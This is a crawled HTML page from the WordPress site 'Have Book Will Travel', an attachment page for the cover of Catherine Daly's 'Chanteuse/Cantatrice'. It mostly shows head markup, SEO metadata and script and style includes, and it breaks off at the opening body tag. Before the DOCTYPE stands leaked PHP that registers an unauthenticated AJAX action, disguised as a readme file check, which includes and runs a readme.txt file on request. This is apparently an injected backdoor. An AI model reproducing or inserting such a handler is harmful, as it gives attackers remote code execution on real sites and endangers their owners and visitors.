

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/
body_size: 11091
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daly_Chanteuse-Cantatrice &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daly_Chanteuse-Cantatrice &#060; Have Book Will Travel" />
	<meta property="og:description" content="Chanteuse/Cantatrice (Factory School, 2007)" />
	<meta property="og:url" content="http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="article:modified_time" content="2016-03-03T08:21:40+00:00" />
	<meta property="og:image" content="http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice" />
	<meta property="og:image:width" content="357" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/","url":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/","name":"Daly_Chanteuse-Cantatrice &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice.jpg","datePublished":"2016-03-03T08:20:36+00:00","dateModified":"2016-03-03T08:21:40+00:00","breadcrumb":{"@id":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice.jpg","width":357,"height":499,"caption":"Chanteuse/Cantatrice (Factory School, 2007)"},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Catherine Daly","item":"http://havebookwilltravel.com/catherine-daly/"},{"@type":"ListItem","position":3,"name":"Daly_Chanteuse-Cantatrice"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768986347' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"e1df1caf76","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/media/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=665' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fcatherine-daly%2Fdaly_chanteuse-cantatrice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fcatherine-daly%2Fdaly_chanteuse-cantatrice%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-665 attachmentid-665 attachment-jpeg wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope="itemscope" itemtype="http://schema.org/WebPage">

